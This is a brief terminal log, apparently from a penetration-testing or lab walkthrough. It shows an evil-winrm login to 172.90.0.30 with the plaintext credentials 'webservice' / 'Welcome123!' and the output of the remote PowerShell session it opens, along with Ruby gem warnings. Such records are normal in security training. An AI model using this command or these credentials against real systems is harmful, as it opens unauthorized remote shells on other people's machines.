 Info: Exiting with code 0
❯ evil-winrm -i 172.90.0.30 -u webservice -p Welcome123!
/home/gojo/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/fragment.rb:35: warning: redefining 'object_id' may cause serious problems
/home/gojo/.local/share/gem/ruby/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/message_fragmenter.rb:29: warning: redefining 'object_id' may cause serious problems
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method 'quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\webservice\Documents>